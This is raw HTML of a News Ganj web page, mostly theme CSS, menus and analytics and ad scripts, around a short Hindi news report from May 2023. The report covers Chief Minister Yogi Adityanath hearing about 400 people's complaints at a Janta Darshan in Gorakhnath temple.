tiles","circle":"Circle","slideshow":"Slideshow\/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions <a href=\"https:\/\/www.newsganj.com\/profile\/\"> here <\/a>","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.newsganj.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/129524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.newsganj.com/?p=129524' />
<link rel="alternate" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-listened-problems-in-janta-darshan-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-listened-problems-in-janta-darshan-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.115.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/amp/"><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.newsganj.com"]} );gtag('js', new Date());gtag('config', 'UA-128663252-1', {} );
/* ]]> */
</script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="post-template-default single single-post postid-129524 single-format-standard sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-129524" class="single-post-item post-129524 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-cm-yogi tag-cm-yogi-in-gorkhpur tag-gorakhpur-news tag-janta-darbar tag-janta-darshan tag-up-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg" class="attachment-large size-large wp-post-image" alt="cm yogi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/05/cm-yogi-in-janta-darshan-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">लोगों से बोले सीएम-घबराइए मत, हम कराएंगे कार्रवाई</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-yogi-listened-problems-in-janta-darshan-3/" rel="bookmark"><span class="entry-date published updated">May 21, 2023</span> <span class="updated">at 7:03 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                296</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="yxjtu6947dcfd79416" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.yxjtu6947dcfd79416 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.yxjtu6947dcfd79416 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.yxjtu6947dcfd79416 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.yxjtu6947dcfd79416 {
display: block;
}
}
@media screen and (max-width: 767px) {
.yxjtu6947dcfd79416 {
display: block;
}
}
</style>
<p><strong>गोरखपुर।</strong> गोरखनाथ मंदिर (Gorakhnath Mandir) में रविवार सुबह आयोजित जनता दर्शन में मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने अधिकारियों को निर्देशित किया कि जनता की समस्याओं पर त्वरित कार्रवाई करते हुए गुणवत्तापूर्ण व संतुष्टिपरक समाधान सुनिश्चित कराएं। जनता को यह एहसास होना चाहिए कि संवेदनशील सरकार उनके साथ खड़ी है। समस्या लेकर पहुंचे लोगों को मुख्यमंत्री ने आश्वस्त करते हुए कहा कि घबराइए मत। सरकार आपकी है और आपके लिए ही है। हम हर समस्या पर कार्रवाई कराएंगे।</p>
<p>गोरखनाथ मंदिर में दिग्विजयनाथ स्मृति भवन के सामने आयोजित जनता दर्शन में मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने करीब 400 लोगों से मुलाकात की। कुर्सियों पर बैठाए गए लोगों तक खुद पहुंचे और इत्मीनान से समस्या सुनते हुए उनके प्रार्थना पत्र लिए। पास में खड़े अधिकारियों को समस्या समाधान हेतु आवश्यक दिशानिर्देश दिए।</p>
<p>अलग-अलग मामलों से जुड़े समस्याओं के निस्तारण के लिए उन्होंने संबंधित प्रशासनिक व पुलिस अधिकारियों को प्रार्थना पत्र संदर्भित कर निर्देशित किया कि सभी समस्याओं का निस्तारण समयबद्ध, निष्पक्ष और सन्तुष्टिपरक होना चाहिए। अपराध से संबंधी शिकायतों पर मुख्यमंत्री ने पुलिस अधिकारियों को अपराधियों के खिलाफ सख्त कार्यवाही करने का निर्देश दिया।</p><div class="ynhpt6947dcfd7960c" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ynhpt6947dcfd7960c {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ynhpt6947dcfd7960c {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ynhpt6947dcfd7960c {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ynhpt6947dcfd7960c {
display: block;
}
}
@media screen and (max-width: 767px) {
.ynhpt6947dcfd7960c {
display: block;
}
}
</style>

<p>पारिवारिक संपत्ति विवाद के मामलों में उन्होंने अधिकारियों से कहा कि परिवार के दोनों पक्षों को एकसाथ बैठाकर विवाद का कानून सम्मत हल करने का प्रयास किया जाए। यदि कोई दबंग, माफिया किसी की जमीन जबरन कब्जा कर रहा हो तो उसके खिलाफ कठोर कार्रवाई की जाए।</p>
<p>जनता दर्शन में रविवार को भी कुछ लोग इलाज के लिए आर्थिक मदद की गुहार लेकर आए थे। मुख्यमंत्री (CM Yogi) ने उन्हें भरोसा दिया कि धन के अभाव में किसी का इलाज नहीं रुकेगा। उन्होंने अफसरों को निर्देश दिया कि जो भी जरूरतमंद हैं, प्रशासन उनके उच्च स्तरीय इलाज का इस्टीमेट शीघ्रता से बनवाकर उपलब्ध कराए।</p>
<p>इस्टीमेट मिलते ही सरकार तुरंत धन उपलब्ध कराएगी। जनता दर्शन में अपने परिजनों के साथ आये बच्चों को भी मुख्यमंत्री ने खूब दुलारा। उनकी पढ़ाई के बारे में जानकारी ली और चॉकलेट गिफ्ट करते हुए खूब पढ़ने, आगे बढ़ने का आशीर्वाद दिया।</p>
<div class="thnug6947dcfd79753" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.thnug6947dcfd79753 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.thnug6947dcfd79753 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.thnug6947dcfd79753 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.thnug6947dcfd79753 {
display: block;
}
}
@media screen and (max-width: 767px) {
.thnug6947dcfd79753 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi/" class="cat-tag ">
                            CM Yogi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi-in-gorkhpur/" class="cat-tag ">
                            cm yogi in gorkhpur                        </a>
                    </li>
                                        <li>
